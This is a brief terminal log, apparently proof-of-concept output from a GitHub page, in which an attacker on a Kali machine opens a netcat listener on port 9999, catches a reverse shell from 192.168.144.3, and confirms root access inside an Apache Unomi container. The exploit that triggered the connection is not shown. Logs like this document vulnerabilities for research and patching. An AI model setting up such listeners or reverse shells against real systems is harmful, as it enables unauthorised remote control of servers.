 ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.144.3.
Ncat: Connection from 192.168.144.3:45788.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@079ed8c36a3c:/usr/local/unomi# id
id
uid=0(root) gid=0(root) groups=0(root)
root@079ed8c36a3c:/usr/local/unomi#